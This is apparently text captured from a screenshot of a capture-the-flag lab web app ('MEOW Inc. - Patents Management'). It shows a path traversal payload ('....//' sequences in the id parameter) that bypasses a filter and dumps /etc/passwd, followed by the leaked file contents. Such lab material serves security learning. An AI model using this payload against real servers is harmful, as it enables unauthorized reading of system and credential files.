 Upload - MEOW Inc. - Pa
10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//etc/passwd
MEOW Inc. - Patents Management
Ajeje Brazorf
Patents
All Patents
Upload patent
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....
//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash